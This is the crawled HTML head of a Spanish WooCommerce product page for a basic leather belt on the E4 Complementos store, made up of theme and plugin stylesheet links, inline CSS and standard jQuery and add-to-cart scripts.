

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/
body_size: 112815
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://e4complementos.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Cinturón de piel básico &#8220;WILDZONE&#8221; &#8211; E4 Complementos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="es" href="https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" />
<link rel="alternate" hreflang="x-default" href="https://e4complementos.com/producto/cinturon-de-piel-basico-acq-piel/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="E4 Complementos &raquo; Feed" href="https://e4complementos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E4 Complementos &raquo; Feed de los comentarios" href="https://e4complementos.com/comments/feed/" />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://e4complementos.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.5.3' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://e4complementos.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://e4complementos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://e4complementos.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://e4complementos.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://e4complementos.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='pop_up-css' href='https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/css/pop_up.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-packing-slips-css' href='https://e4complementos.com/wp-content/plugins/woocommerce-packing-slips/public/css/woocommerce-packing-slips-public.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://e4complementos.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.3.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://e4complementos.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='elptax_exem-frontend-css' href='https://e4complementos.com/wp-content/plugins/elp-tax-exempt-by-role/assets/frontend/css/elptax_exem-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e4complementos.com/wp-content/plugins/nuevo_js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/opt-lazy-load.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/int-wpml.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-opt-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-columns-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-gallery-opt-thumb-columns.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-variation-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-variation-form-single.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-product-loop-standard.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/opt-sticky-social.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_981969-css' href='https://e4complementos.com/wp-content/uploads/2023/11/xts-header_981969-1699866282.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://e4complementos.com/wp-content/uploads/2023/11/xts-theme_settings_default-1699290549.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://e4complementos.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.12.8' type='text/css' media='all' />
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver Carrito","cart_url":"https:\/\/e4complementos.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/nuevo_js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/device.js?ver=6.5.4" id="wd-device-library-js"></script>
